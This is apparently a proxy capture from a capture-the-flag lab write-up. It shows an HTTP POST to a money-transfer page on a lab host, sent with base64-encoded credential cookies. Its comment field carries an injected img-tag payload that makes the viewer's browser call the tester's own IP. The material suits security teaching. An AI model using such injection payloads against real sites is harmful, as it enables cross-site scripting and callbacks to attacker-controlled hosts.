 Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/user/
12 Cookie: id=3; username=dXNlcg%3D%3D; password=cGFzc3dvcmQ%3D
13
14 fromId=3&toId=1&amount=115&comment=<img+src%3dhttp%3a//10.10.14.3/x+/>